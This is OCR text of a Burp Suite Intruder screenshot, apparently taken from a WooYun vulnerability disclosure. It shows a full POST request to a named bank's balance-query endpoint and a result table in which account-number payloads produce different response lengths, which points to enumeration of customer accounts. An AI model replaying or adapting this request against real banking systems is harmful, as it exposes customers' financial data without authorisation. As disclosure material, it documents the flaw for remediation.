 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
8 7000 200 2945
14 3100 200 2945
26 5200 200 2945
0 200 2957 baseline request
33 2300 200 2957
57 6500 200 2963
1 0000 200 4091
2 1000 200 4091
Request Response
Raw Params Headers Hex
POST /perbank/PAM0401002_currentBalQuery.do?EMP_SID= KCYCE&__time=0.24605658533982933 HTTP/1.1
Host: ebank.hkbea.com.cn
Connection: close
Content-Length: 62
Accept: text/javascript, text/html, application/xml, text/xml, */*
X-Prototype-Version: 1.7
Origin: https://ebank.hkbea.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Content-type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://ebank.hkbea.com.cn/perbank/PAM0301000.do?EMP_SID=AZHKBVHMCMBFITIWGKGQFYDYBCDLFOGZDSIKCYCE
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,und;q=0.6,en;q=0.4
Cookie: Hm_lvt_112e0c3759ab58f6ebfac53b06e77b8e=1441503318,1442291803,1442311844,1442373577; Hm_lpvt_112e0c3759ab58f6ebfac53b06e77b8e=1442373577;
JSESSIONID=LyMrV4 NzcPhn!-797709805
&accountNo= 00666&productID=402&cryType=CNY&date=date
? < + > Type a search term 0 match
www.wooyun.org
Paused